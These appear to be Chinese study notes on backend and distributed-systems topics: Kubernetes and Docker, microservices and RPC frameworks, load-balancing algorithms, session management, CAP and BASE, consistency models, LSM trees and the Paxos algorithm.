命名空间,Namespace 多用于实现多租户的资源隔离。Namespace 通过将集群内部的资源对象“分配”到不同的Namespace中,形成逻辑上分组的不同项目、小组或用户组。
K8S 集群在启动后,会创建一个名为 default 的 Namespace,如果不特别指明 Namespace,创建的 Pod、RC、Service 都将被创建到 default 下。
当我们给每个租户创建一个 Namespace 来实现多租户的资源隔离时,还可以结合 K8S 的资源配额管理,限定不同租户能占用的资源,例如 CPU 使用量、内存使用量等。
kubernates和docker的关系
官方定义1:Docker是一个开源的应用容器引擎,开发者可以打包他们的应用及依赖到一个可移植的容器中,发布到流行的Linux机器上,也可实现虚拟化。
官方定义2:k8s是一个开源的容器集群管理系统,可以实现容器集群的自动化部署、自动扩缩容、维护等功能。
k8s相当于集群版的supervisor,可以管理多台机器,负责容器部署和调度,相当于腾讯云、阿里云等。
问题“Kubernetes vs. Docker?” 本身是相当荒谬的,就像将苹果比作橘子一样。一个不是另一个的替代品。恰恰相反,Kubernetes 可以在没有 Docker 的情况下运行,而 Docker 可以在没有 Kubernetes 的情况下运行。
但是 Kubernetes 可以(并且确实)从 Docker 中受益匪浅,反之亦然。 Docker 是一个独立的应用程序,可以安装在任何计算机上以运行容器化应用程序。容器化是一种在操作系统上运行应用程序的方法,以便应用程序与系统的其余部分隔离。尽管可能有其他容器在同一系统上运行,但您为应用程序创建了一种错觉,认为它正在获得自己的操作系统实例。
Docker 使我们能够在单个操作系统上运行、创建和管理容器。 Kubernetes 将其增加到 11。如果您在一堆主机(不同的操作系统)上安装了 Docker,则可以利用 Kubernetes。这些节点或 Docker 主机可以是裸机服务器或虚拟机。
然后,Kubernetes 可以让您从单个命令行或仪表板跨所有这些节点自动执行容器配置、网络、负载平衡、安全性和扩展。由单个 Kubernetes 实例管理的节点集合称为 Kubernetes 集群。
现在,为什么首先需要有多个节点?其背后的两个主要动机是:
-
使基础设施更加健壮——即使某些节点离线,您的应用程序也将在线,即高可用性。
-
使您的应用程序更具可扩展性——如果工作负载增加,只需生成更多容器和/或向 Kubernetes 集群添加更多节点。
实操
https://www.cnblogs.com/chiangchou/p/k8s-1.html
微服务包括两大部分:服务治理与服务实现。
微服务的优点
-
独立开发 – 所有微服务都可以根据各自的功能轻松开发
-
独立部署 – 基于其服务,可以在任何应用程序中单独部署它们
-
故障隔离 – 即使应用程序的一项服务不起作用,系统仍可继续运行
-
混合技术堆栈 – 可以使用不同的语言和技术来构建同一应用程序的不同服务
-
粒度缩放 – 单个组件可根据需要进行缩放,无需将所有组件缩放在一起
-
解耦 – 系统内的服务很大程度上是分离的。因此,整个应用程序可以轻松构建,更改和扩展
-
组件化 – 微服务被视为可以轻松更换和升级的独立组件
-
业务能力 – 微服务非常简单,专注于单一功能
-
自治 – 开发人员和团队可以彼此独立工作,从而提高速度
-
持续交付 – 通过软件创建,测试和批准的系统自动化,允许频繁发布软件
-
责任 – 微服务不关注应用程序作为项目。相反,他们将应用程序视为他们负责的产品
-
分散治理 – 重点是使用正确的工具来做正确的工作。这意味着没有标准化模式或任何技术模式。开发人员可以自由选择最有用的工具来解决他们的问题
-
敏捷 – 微服务支持敏捷开发。任何新功能都可以快速开发并再次丢弃
Spring Cloud和Dubbo是两大主流微服务框架,前者是Spring公司的产品,后者是阿里巴巴的产品。Spring Cloud基于HTTP调用,Dubbo基于RPC进行调用。
Spring Cloud是服务治理相关的一套体系,Spring Boot是实现单个服务的库,Spring Cloud包括Spring Boot。
熔断和降级
- 熔断机制:熔断机制应对雪崩效应的一种微服务链路保护机制,目的是防止单个服务挂掉影响大量的其它服务。当查出链路中的某个微服务不可用或者响应时间太长时,会进行服务降级,进而熔断该节点微服务的调用,快速返回“错误”的响应信息。当检测到该节点微服务调用响应正常时则恢复调用链路。在SpringCloud 框架里熔断机制通过 Hystrix 实现,Hystrix 会监控微服务间调用的状况,当失败的调用到一定阈值,缺省是5秒内调用20次,如果失败,就会启动熔断机制。
- 服务降级:一般是从整体负荷考虑。就是当某个服务熔断之后,服务器将不再被调用,此时客户端可以自己准备一个本地的fallback 回调,返回一个缺省值。这样做,虽然水平下降,但好歹可用,比直接挂掉强。
微服务的优点和缺点
优点:
【1】每个服务足够内聚,足够小,代码容易理解这样能聚焦一个指定的业务功能或业务需求。 【2】开发简单,开发效率提高,一个服务可能就是专一的只干一件事。 【3】微服务能够被小团队开发,这个团队可以是2到5个开发人员组成。 【4】微服务是松耦合的,是有功能意义的服务,无论是在开发阶段或部署阶段都是独立的。 【5】微服务能使用不同的语言开发。 【6】易于第三方集成,微服务允许使用容易且灵活的方式集成自动部署,通过持续集成集成工具,如Jenkins、Hudson等。 【7】微服务易于被一个开发人员理解,修改和维护,这样小团队能够更关注自己的工作成果。无需通过合作体现价值。 【8】微服务允许你融合最新技术。 【9】微服务知识业务逻辑代码,不会和 HTML 和 CSS 其他界面组件混合。 【10】每个微服务都有自己的存储能力,可以有自己的数据库,也可以有统一的数据库。
缺点:
【1】开发人员要处理分布式系统的复杂性。 【2】多服务运维难度,随着服务的增加,运维的压力也在增加。 【3】系统部署依赖。 【4】服务间通讯成本。 【5】数据一致性。 【6】系统集成测试。 【7】性能监控。
微服务包括的内容及其相关技术
- 服务开发 SpringBoot、Spring、SpringMVC
- 服务配置管理 Netfilx公司的Archaius、阿里的Diamond等
- 服务注册与发现 Eureka、Consul、Zookeeper
- 服务调用 RPC、Rest、gRPC、thrift
- 服务熔断器 Hystrix、Envoy等
- 负载均衡 Nginx、Ribbon
- 服务接口调用(客户端调用服务的简化工具) Feign等
- 消息队列 Kafka、RabbitMQ、ActiveMQ等
- 服务配置中心管理 SpringCloudConfig、Chef等
- 服务路由(API网关) Zuul等
- 服务监控 Zabbix、Naggios、Metrics、Spectator等
- 全链路追踪 Zipkin、Brave、Dapper等
- 服务部署 Docker、OpenStack、Kubernetes等
- 数据流操作开发包 SpringCloud Stream
- 事件消息总线 Spring Cloud Bus
常用的RPC框架有哪些
- gRPC:一开始由 google 开发,是一款语言中立、平台中立、开源的远程过程调用(RPC)系统。
- thrift:hrift是一个软件框架,用来进行可扩展且跨语言的服务的开发。它结合了功能强大的软件堆栈和代码生成引擎,以构建在 C++, Java, Python, PHP, Ruby, Erlang, Perl, Haskell, C#, Cocoa, JavaScript, Node.js, Smalltalk, and OCaml 这些编程语言间无缝结合的、高效的服务。
- dubbo:Dubbo是一个分布式服务框架,以及SOA治理方案。其功能主要包括:高性能NIO通讯及多协议集成,服务动态寻址与路由,软负载均衡与容错,依赖分析与降级等。Dubbo是阿里巴巴内部的SOA服务化治理方案的核心框架,Dubbo自2011年开源后,已被许多非阿里系公司使用。
- Spring Cloud:Spring Cloud由众多子项目组成,如Spring Cloud Config、Spring Cloud Netflix、Spring Cloud Consul 等,提供了搭建分布式系统及微服务常用的工具,如配置管理、服务发现、断路器、智能路由、微代理、控制总线、一次性token、全局锁、选主、分布式会话和集群状态等,满足了构建微服务所需的所有解决方案。Spring Cloud基于Spring Boot, 使得开发部署极其简单。
- CloudWeGo:字节基于thrift的封装。
gRpc的特点
语言中立,支持多种语言;
基于 IDL 文件定义服务,通过 proto3 工具生成指定语言的数据结构、服务端接口以及客户端 Stub;
通信协议基于标准的 HTTP/2 设计,支持双向流、消息头压缩、单 TCP 的多路复用、服务端推送等特性,这些特性使得 gRPC 在移动端设备上更加省电和节省网络流量;
序列化支持 PB(Protocol Buffer)和 JSON,PB 是一种语言无关的高性能序列化框架,基于 HTTP/2 + PB, 保障了 RPC 调用的高性能。
docker
如何临时退出一个正在交互的容器的终端,而不终止它? 可以在一个容器中同时运行多个应用进程吗? 如何控制容器占用系统资源(CPU,内存)的份额? 仓库(Repository)、注册服务器(Registry)、注册索引(Index)有何关系? Docker 的配置文件放在那里。如何修改配置? Docker 与 LXC(Linux Container)有何不同? 开发环境中 Docker 与 Vagrant 该如何选择? 使用 docker build 命令有几种方法构建镜像?( overlay 文件系统里有个目录是 upperdir,它里面装的是什么? swarm 的调度模块的第一阶段,过滤器有几种?
一、负载均衡
集群中的应用服务器(节点)通常被设计成无状态,用户可以请求任何一个节点。
负载均衡器会根据集群中每个节点的负载情况,将用户请求转发到合适的节点上。
负载均衡器可以用来实现高可用以及伸缩性:
- 高可用:当某个节点故障时,负载均衡器会将用户请求转发到另外的节点上,从而保证所有服务持续可用;
- 伸缩性:根据系统整体负载情况,可以很容易地添加或移除节点。
负载均衡器运行过程包含两个部分:
- 根据负载均衡算法得到转发的节点;
- 进行转发。
负载均衡算法
1. 轮询(Round Robin)
轮询算法把每个请求轮流发送到每个服务器上。
下图中,一共有 6 个客户端产生了 6 个请求,这 6 个请求按 (1, 2, 3, 4, 5, 6) 的顺序发送。(1, 3, 5) 的请求会被发送到服务器 1,(2, 4, 6) 的请求会被发送到服务器 2。

该算法比较适合每个服务器的性能差不多的场景,如果有性能存在差异的情况下,那么性能较差的服务器可能无法承担过大的负载(下图的 Server 2)。

2. 加权轮询(Weighted Round Robbin)
加权轮询是在轮询的基础上,根据服务器的性能差异,为服务器赋予一定的权值,性能高的服务器分配更高的权值。
例如下图中,服务器 1 被赋予的权值为 5,服务器 2 被赋予的权值为 1,那么 (1, 2, 3, 4, 5) 请求会被发送到服务器 1,(6) 请求会被发送到服务器 2。

3. 最少连接(least Connections)
由于每个请求的连接时间不一样,使用轮询或者加权轮询算法的话,可能会让一台服务器当前连接数过大,而另一台服务器的连接过小,造成负载不均衡。
例如下图中,(1, 3, 5) 请求会被发送到服务器 1,但是 (1, 3) 很快就断开连接,此时只有 (5) 请求连接服务器 1;(2, 4, 6) 请求被发送到服务器 2,只有 (2) 的连接断开,此时 (6, 4) 请求连接服务器 2。该系统继续运行时,服务器 2 会承担过大的负载。

最少连接算法就是将请求发送给当前最少连接数的服务器上。
例如下图中,服务器 1 当前连接数最小,那么新到来的请求 6 就会被发送到服务器 1 上。

4. 加权最少连接(Weighted Least Connection)
在最少连接的基础上,根据服务器的性能为每台服务器分配权重,再根据权重计算出每台服务器能处理的连接数。
5. 随机算法(Random)
把请求随机发送到服务器上。
和轮询算法类似,该算法比较适合服务器性能差不多的场景。

6. 源地址哈希法 (IP Hash)
源地址哈希通过对客户端 IP 计算哈希值之后,再对服务器数量取模得到目标服务器的序号。
可以保证同一 IP 的客户端的请求会转发到同一台服务器上,用来实现会话粘滞(Sticky Session)

转发实现
1. HTTP 重定向
HTTP 重定向负载均衡服务器使用某种负载均衡算法计算得到服务器的 IP 地址之后,将该地址写入 HTTP 重定向报文中,状态码为 302。客户端收到重定向报文之后,需要重新向服务器发起请求。
缺点:
- 需要两次请求,因此访问延迟比较高;
- HTTP 负载均衡器处理能力有限,会限制集群的规模。
该负载均衡转发的缺点比较明显,实际场景中很少使用它。

2. DNS 域名解析
在 DNS 解析域名的同时使用负载均衡算法计算服务器 IP 地址。
优点:
- DNS 能够根据地理位置进行域名解析,返回离用户最近的服务器 IP 地址。
缺点:
- 由于 DNS 具有多级结构,每一级的域名记录都可能被缓存,当下线一台服务器需要修改 DNS 记录时,需要过很长一段时间才能生效。
大型网站基本使用了 DNS 做为第一级负载均衡手段,然后在内部使用其它方式做第二级负载均衡。也就是说,域名解析的结果为内部的负载均衡服务器 IP 地址。

3. 反向代理服务器
反向代理服务器位于源服务器前面,用户的请求需要先经过反向代理服务器才能到达源服务器。反向代理可以用来进行缓存、日志记录等,同时也可以用来做为负载均衡服务器。
在这种负载均衡转发方式下,客户端不直接请求源服务器,因此源服务器不需要外部 IP 地址,而反向代理需要配置内部和外部两套 IP 地址。
优点:
- 与其它功能集成在一起,部署简单。
缺点:
- 所有请求和响应都需要经过反向代理服务器,它可能会成为性能瓶颈。
4. 网络层
在操作系统内核进程获取网络数据包,根据负载均衡算法计算源服务器的 IP 地址,并修改请求数据包的目的 IP 地址,最后进行转发。
源服务器返回的响应也需要经过负载均衡服务器,通常是让负载均衡服务器同时作为集群的网关服务器来实现。
优点:
- 在内核进程中进行处理,性能比较高。
缺点:
- 和反向代理一样,所有的请求和响应都经过负载均衡服务器,会成为性能瓶颈。
5. 链路层
在链路层根据负载均衡算法计算源服务器的 MAC 地址,并修改请求数据包的目的 MAC 地址,并进行转发。
通过配置源服务器的虚拟 IP 地址和负载均衡服务器的 IP 地址一致,从而不需要修改 IP 地址就可以进行转发。也正因为 IP 地址一样,所以源服务器的响应不需要转发回负载均衡服务器,可以直接转发给客户端,避免了负载均衡服务器的成为瓶颈。
这是一种三角传输模式,被称为直接路由。对于提供下载和视频服务的网站来说,直接路由避免了大量的网络传输数据经过负载均衡服务器。
这是目前大型网站使用最广负载均衡转发方式,在 Linux 平台可以使用的负载均衡服务器为 LVS(Linux Virtual Server)。
参考:
二、集群下的 Session 管理
一个用户的 Session 信息如果存储在一个服务器上,那么当负载均衡器把用户的下一个请求转发到另一个服务器,由于服务器没有用户的 Session 信息,那么该用户就需要重新进行登录等操作。
Sticky Session
需要配置负载均衡器,使得一个用户的所有请求都路由到同一个服务器,这样就可以把用户的 Session 存放在该服务器中。
缺点:
- 当服务器宕机时,将丢失该服务器上的所有 Session。

Session Replication
在服务器之间进行 Session 同步操作,每个服务器都有所有用户的 Session 信息,因此用户可以向任何一个服务器进行请求。
缺点:
- 占用过多内存;
- 同步过程占用网络带宽以及服务器处理器时间。

Session Server
使用一个单独的服务器存储 Session 数据,可以使用传统的 MySQL,也使用 Redis 或者 Memcached 这种内存型数据库。
优点:
- 为了使得大型网站具有伸缩性,集群中的应用服务器通常需要保持无状态,那么应用服务器不能存储用户的会话信息。Session Server 将用户的会话信息单独进行存储,从而保证了应用服务器的无状态。
缺点:
- 需要去实现存取 Session 的代码。

参考:
分布式和大数据
问题范畴
工程开发中,认为系统中存在故障(fault),但不存在恶意(corrupt)节点,而区块链,特别是公开链是落地到物理世界中,涉及到人性和利益关系,不可避免的存在信任以及恶意攻击问题。
分布式一致性处理的是节点失效情况(即可能消息丢失或重复,但无错误消息)的共识达成(Consensus)问题,主要是Paxos算法及衍生的Raft算法。
分布式系统不可能同时满足一致性(C:Consistency)、可用性(A:Availability)和分区容忍性(P:Partition Tolerance),最多只能同时满足其中两项。

一致性
一致性指的是多个数据副本是否能保持一致的特性,在一致性的条件下,系统在执行数据更新操作之后能够从一致性状态转移到另一个一致性状态。
对系统的一个数据更新成功之后,如果所有用户都能够读取到最新的值,该系统就被认为具有强一致性。
可用性
可用性指分布式系统在面对各种异常时可以提供正常服务的能力,可以用系统可用时间占总时间的比值来衡量,4 个 9 的可用性表示系统 99.99% 的时间是可用的。
在可用性条件下,要求系统提供的服务一直处于可用的状态,对于用户的每一个操作请求总是能够在有限的时间内返回结果。
分区容忍性
网络分区指分布式系统中的节点被划分为多个区域,每个区域内部可以通信,但是区域之间无法通信。
在分区容忍性条件下,分布式系统在遇到任何网络分区故障的时候,仍然需要能对外提供一致性和可用性的服务,除非是整个网络环境都发生了故障。
权衡
在分布式系统中,分区容忍性必不可少,因为需要总是假设网络是不可靠的。因此,CAP 理论实际上是要在可用性和一致性之间做权衡。
可用性和一致性往往是冲突的,很难使它们同时满足。在多个节点之间进行数据同步时,
- 为了保证一致性(CP),不能访问未同步完成的节点,也就失去了部分可用性;
- 为了保证可用性(AP),允许读取所有节点的数据,但是数据可能不一致。
CAP
分布式系统中的一致性也就是CAP中的C指的是线性一致性。引用wiki中对CAP的定义。
- Consistency: Every read receives the most recent write or an error
- Availability: Every request receives a (non-error) response, without the guarantee that it contains the most recent write
- Partition tolerance: The system continues to operate despite an arbitrary number of messages being dropped (or delayed) by the network between nodes
CAP和ACID(事务的特点)。
以前,人们喜欢说鱼与熊掌不可兼得,这是二选一。
最近人们特别喜欢总结出事物的三种维度的属性,然后说三者不可兼得,这就是三选二。
不管是啥事物,只要把三选二的模板套上去,就给人一种很有洞察力的感觉。
BASE定理
BASE就是为了解决关系数据库强一致性引起的问题而引起的可用性降低而提出的解决方案。 BASE其实是下面三个术语的缩写:
- 基本可用(Basically Available)
- 软状态(Soft state)
- 最终一致(Eventually consistent) 它的思想是通过让系统放松对某一时刻数据一致性的要求来换取系统整体伸缩性和性能上改观。为什么这么说呢,缘由就在于大型系统往往由于地域分布和极高性能的要求,不可能采用分布式事务来完成这些指标,要想获得这些指标,我们必须采用另外一种方式来完成,这里BASE就是解决这个问题的办法
数据一致性
数据一致性模型 在互联网领域的绝大多数的场景,都需要牺牲强一致性来换取系统的高可用性,系统往往只需要保证“最终一致性”,只要这个最终时间是在用户可以接受的范围内即可。
对于一致性,可以分为从服务端和客户端两个不同的视角,即内部一致性和外部一致性。 没有全局时钟,绝对的内部一致性是没有意义的,一般来说,我们讨论的一致性都是外部一致性。外部一致性主要指的是多并发访问时更新过的数据如何获取的问题。
强一致性: 当更新操作完成之后,任何多个后续进程或者线程的访问都会返回最新的更新过的值。这种是对用户最友好的,就是用户上一次写什么,下一次就保证能读到什么。根据 CAP 理论,这种实现需要牺牲可用性。
弱一致性: 系统并不保证续进程或者线程的访问都会返回最新的更新过的值。用户读到某一操作对系统特定数据的更新需要一段时间,我们称这段时间为“不一致性窗口”。系统在数据写入成功之后,不承诺立即可以读到最新写入的值,也不会具体的承诺多久之后可以读到。
最终一致性: 是弱一致性的一种特例。系统保证在没有后续更新的前提下,系统最终返回上一次更新操作的值。在没有故障发生的前提下,不一致窗口的时间主要受通信延迟,系统负载和复制副本的个数影响。
最终一致性模型根据其提供的不同保证可以划分为更多的模型,包括因果一致性和读自写一致性等。
共识算法
共识算法分为两种:集中式共识算法,分布式共识算法。集中式共识算法中,存在中心节点,不够稳定,整个网络中存在两类结点;分布式共识算法,网络中每个结点都是等价的,是去中心化的。
- raft:便于理解的共识算法
- paxos
paxos算法是解决分布式一致性的基石。微信的phxpaxos和蚂蚁的oceanbase都是基于paxos实现。但paxos相对难以理解,同时论文中也没有给出工程化的标准实现。因此raft算法被提出,用更强的约束简化了具体实现,并给出了工程化实现的具体指导和常见优化选项。后续很多的分布式存储以raft算法为基础,常见的raft工程实现:etcd,tidb,byteraft,braft,sofa-raft。
面向agent编程
面向agent编程是一种并发性的编程范式。面向对象编程提出了对象的概念。但是对象依旧是需要有一个主线去调用。而agent则是一个完全自主的一个Class。
共识算法其实就是面向agent编程。
自组织:结点虽然相同,但是演化一段时间之后就能够形成不同的拓扑、不同的结点类型。例如在分布式共识算法中,每个结点都是等价的,但是他们会选择出一个leader来。
四、BASE
BASE 是基本可用(Basically Available)、软状态(Soft State)和最终一致性(Eventually Consistent)三个短语的缩写。
BASE 理论是对 CAP 中一致性和可用性权衡的结果,它的核心思想是:即使无法做到强一致性,但每个应用都可以根据自身业务特点,采用适当的方式来使系统达到最终一致性。
基本可用
指分布式系统在出现故障的时候,保证核心可用,允许损失部分可用性。
例如,电商在做促销时,为了保证购物系统的稳定性,部分消费者可能会被引导到一个降级的页面。
软状态
指允许系统中的数据存在中间状态,并认为该中间状态不会影响系统整体可用性,即允许系统不同节点的数据副本之间进行同步的过程存在时延。
最终一致性
最终一致性强调的是系统中所有的数据副本,在经过一段时间的同步后,最终能达到一致的状态。
ACID 要求强一致性,通常运用在传统的数据库系统上。而 BASE 要求最终一致性,通过牺牲强一致性来达到可用性,通常运用在大型分布式系统中。
在实际的分布式场景中,不同业务单元和组件对一致性的要求是不同的,因此 ACID 和 BASE 往往会结合在一起使用。
参考
- 倪超. 从 Paxos 到 ZooKeeper : 分布式一致性原理与实践 [M]. 电子工业出版社, 2015.
- Distributed locks with Redis
- 浅谈分布式锁
- 基于 Zookeeper 的分布式锁
- 聊聊分布式事务,再说说解决方案
- 分布式系统的事务处理
- 深入理解分布式事务
- What is CAP theorem in distributed database system?
- NEAT ALGORITHMS - PAXOS
- Paxos By Example
Log Structure Merge Tree。LSM树实际上并不是一棵树,不像硬盘上的B+树、内存里的红黑树。 LSM树实际上是一种存储结构,被HBase、LevelDB、RocksDB、Influxdb这些NoSQL存储广泛采用。
特点:写效率超级高。 以日志的方式进行追加,而mysql需要先检索再修改。LSM树节省了检索操作。
优点:使用日志方式、顺序IO,提升写性能。 缺点:数据冗余。 改进:数据合并。
简明介绍
一切存储皆是KV存储,mysql的B+树本身也是KV存储。 LSM树是一种不同于B+树的存储结构。LSM树是一个文件树。查询时只需要从新到旧遍历LSM树即可找到value。 LSM树的树节点可以使用B+树来实现。
LSM树不应该被视为B+树索引的竞品,而应该视为B+树等单文件索引的管理器。
多个日志文件如何进行合并?
数据分类
WAL:write append log,写日志 内存数据memTable SSTable(磁盘数据)(Sorted String Table)有序键值对集合 redo日志
MemTable
MemTable是在内存中的数据结构,用于保存最近更新的数据,会按照Key有序地组织这些数据,LSM树对于具体如何组织有序地组织数据并没有明确的数据结构定义,例如Hbase使跳跃表来保证内存中key的有序。
因为数据暂时保存在内存中,内存并不是可靠存储,如果断电会丢失数据,因此通常会通过WAL(Write-ahead logging,预写式日志)的方式来保证数据的可靠性。
Immutable MemTable
当 MemTable达到一定大小后,会转化成Immutable MemTable。Immutable MemTable是将MemTable变为SSTable的一种中间状态。写操作由新的MemTable处理,在转存过程中不阻塞数据更新操作。
SSTable
有序键值对集合,是LSM树组在磁盘中的数据结构。为了加快SSTable的读取,可以通过建立key的索引以及布隆过滤器来加快key的查找。
LSM树过程
LSM树(Log-Structured-Merge-Tree)正如它的名字一样,LSM树会将所有的数据插入、修改、删除等操作记录(注意是操作记录)保存在内存之中,当此类操作达到一定的数据量后,再批量地顺序写入到磁盘当中。这与B+树不同,B+树数据的更新会直接在原数据所在处修改对应的值,但是LSM树的数据更新是日志式的,当一条数据更新是直接append一条更新记录完成的。这样设计的目的就是为了顺序写,不断地将Immutable MemTable flush到持久化存储即可,而不用去修改之前的SSTable中的key,保证了顺序写。
因此当MemTable达到一定大小flush到持久化存储变成SSTable后,在不同的SSTable中,可能存在相同Key的记录,当然最新的那条记录才是准确的。这样设计的虽然大大提高了写性能,但同时也会带来一些问题:
1)冗余存储,对于某个key,实际上除了最新的那条记录外,其他的记录都是冗余无用的,但是仍然占用了存储空间。因此需要进行Compact操作(合并多个SSTable)来清除冗余的记录。
2)读取时需要从最新的倒着查询,直到找到某个key的记录。最坏情况需要查询完所有的SSTable,这里可以通过前面提到的索引/布隆过滤器来优化查找速度。
LSM树的压缩操作
SSTable中存在大量的冗余数据,需要进行压缩,才能节约磁盘空间。
三个概念:
1)读放大:读取数据时实际读取的数据量大于真正的数据量。例如在LSM树中需要先在MemTable查看当前key是否存在,不存在继续从SSTable中寻找。
2)写放大:写入数据时实际写入的数据量大于真正的数据量。例如在LSM树中写入时可能触发Compact操作,导致实际写入的数据量远大于该key的数据量。
3)空间放大:数据实际占用的磁盘空间比数据的真正大小更多。上面提到的冗余存储,对于一个key来说,只有最新的那条记录是有效的,而之前的记录都是可以被清理回收的。
size-tiered策略:SSTable构成一个树形结构。随着SSTable的增多,达到16个的时候,将SSTable两两合并,形成8个二层SSTable。当二层SSTable满的时候,进行归并产生三层SSTable。 随着层数变多,顶层的SSTable会变得越来越大。
level-tiered策略:类似size-tiered,唯一区别是一个key在一层里面只位于一个SSTable里面,每层的SSTable之间没有重复key。
Paxos算法
Paxos中 proposer 和 acceptor 是算法的核心角色,paxos 描述的就是在一个由多个 proposer 和多个 acceptor 构成的系统中,如何让多个 acceptor 针对 proposer 提出的多种提案达成一致的过程,而 learner 只是“学习”最终被批准的提案。
Paxos协议流程还需要满足几个约束条件:
- Acceptor必须接受它收到的第一个提案;
- 如果一个提案的v值被大多数Acceptor接受过,那后续的所有被接受的提案中也必须包含v值(v值可以理解为提案的内容,提案由一个或多个v和提案编号组成);
- 如果某一轮 Paxos 协议批准了某个 value,则以后各轮 Paxos 只能批准这个value;
paxos算法的两个阶段4个过程:
Phase 1 a) proposer向网络内超过半数的acceptor发送prepare消息 b) acceptor正常情况下回复promise消息 Phase 2 a) 在有足够多acceptor回复promise消息时,proposer发送accept消息 b) 正常情况下acceptor回复accepted消息
Phase 1 准备阶段
Proposer 生成全局唯一且递增的ProposalID,向 Paxos 集群的所有机器发送 Prepare请求,这里不携带value,只携带N即ProposalID 。
Acceptor 收到 Prepare请求 后,判断:收到的ProposalID 是否比之前已响应的所有提案的N大: 如果是,则: (1) 在本地持久化 N,可记为Max_N。 (2) 回复请求,并带上已Accept的提案中N最大的value(若此时还没有已Accept的提案,则返回value为空)。 (3) 做出承诺:不会Accept任何小于Max_N的提案。
如果否:不回复或者回复Error。
Phase 2 选举阶段
P2a:Proposer 发送 Accept 经过一段时间后,Proposer 收集到一些 Prepare 回复,有下列几种情况: (1) 回复数量 > 一半的Acceptor数量,且所有的回复的value都为空,则Porposer发出accept请求,并带上自己指定的value。 (2) 回复数量 > 一半的Acceptor数量,且有的回复value不为空,则Porposer发出accept请求,并带上回复中ProposalID最大的value(作为自己的提案内容)。 (3) 回复数量 <= 一半的Acceptor数量,则尝试更新生成更大的ProposalID,再转P1a执行。
P2b:Acceptor 应答 Accept Accpetor 收到 Accpet请求 后,判断: (1) 收到的N >= Max_N (一般情况下是 等于),则回复提交成功,并持久化N和value。 (2) 收到的N < Max_N,则不回复或者回复提交失败。
P2c: Proposer 统计投票 经过一段时间后,Proposer 收集到一些 Accept 回复提交成功,有几种情况: (1) 回复数量 > 一半的Acceptor数量,则表示提交value成功。此时,可以发一个广播给所有Proposer、Learner,通知它们已commit的value。 (2) 回复数量 <= 一半的Acceptor数量,则 尝试 更新生成更大的 ProposalID,再转P1a执行。 (3) 收到一条提交失败的回复,则尝试更新生成更大的 ProposalID,再转P1a执行。
用于达成共识性问题,即对多个节点产生的值,该算法能保证只选出唯一一个值。
主要有三类节点:
- 提议者(Proposer):提议一个值;
- 接受者(Acceptor):对每个提议进行投票;
- 告知者(Learner):被告知投票的结果,不参与投票过程。

执行过程
规定一个提议包含两个字段:[n, v],其中 n 为序号(具有唯一性),v 为提议值。
1. Prepare 阶段
下图演示了两个 Proposer 和三个 Acceptor 的系统中运行该算法的初始过程,每个 Proposer 都会向所有 Acceptor 发送 Prepare 请求。

当 Acceptor 接收到一个 Prepare 请求,包含的提议为 [n1, v1],并且之前还未接收过 Prepare 请求,那么发送一个 Prepare 响应,设置当前接收到的提议为 [n1, v1],并且保证以后不会再接受序号小于 n1 的提议。
如下图,Acceptor X 在收到 [n=2, v=8] 的 Prepare 请求时,由于之前没有接收过提议,因此就发送一个 [no previous] 的 Prepare 响应,设置当前接收到的提议为 [n=2, v=8],并且保证以后不会再接受序号小于 2 的提议。其它的 Acceptor 类似。

如果 Acceptor 接收到一个 Prepare 请求,包含的提议为 [n2, v2],并且之前已经接收过提议 [n1, v1]。如果 n1 > n2,那么就丢弃该提议请求;否则,发送 Prepare 响应,该 Prepare 响应包含之前已经接收过的提议 [n1, v1],设置当前接收到的提议为 [n2, v2],并且保证以后不会再接受序号小于 n2 的提议。
如下图,Acceptor Z 收到 Proposer A 发来的 [n=2, v=8] 的 Prepare 请求,由于之前已经接收过 [n=4, v=5] 的提议,并且 n > 2,因此就抛弃该提议请求;Acceptor X 收到 Proposer B 发来的 [n=4, v=5] 的 Prepare 请求,因为之前接收到的提议为 [n=2, v=8],并且 2 <= 4,因此就发送 [n=2, v=8] 的 Prepare 响应,设置当前接收到的提议为 [n=4, v=5],并且保证以后不会再接受序号小于 4 的提议。Acceptor Y 类似。

2. Accept 阶段
当一个 Proposer 接收到超过一半 Acceptor 的 Prepare 响应时,就可以发送 Accept 请求。
Proposer A 接收到两个 Prepare 响应之后,就发送 [n=2, v=8] Accept 请求。该 Accept 请求会被所有 Acceptor 丢弃,因为此时所有 Acceptor 都保证不接受序号小于 4 的提议。
Proposer B 过后也收到了两个 Prepare 响应,因此也开始发送 Accept 请求。需要注意的是,Accept 请求的 v 需要取它收到的最大提议编号对应的 v 值,也就是 8。因此它发送 [n=4, v=8] 的 Accept 请求。

3. Learn 阶段
Acceptor 接收到 Accept 请求时,如果序号大于等于该 Acceptor 承诺的最小序号,那么就发送 Learn 提议给所有的 Learner。当 Learner 发现有大多数的 Acceptor 接收了某个提议,那么该提议的提议值就被 Paxos 选择出来。

约束条件
1. 正确性
指只有一个提议值会生效。
因为 Paxos 协议要求每个生效的提议被多数 Acceptor 接收,并且 Acceptor 不会接受两个不同的提议,因此可以保证正确性。
2. 可终止性
指最后总会有一个提议生效。
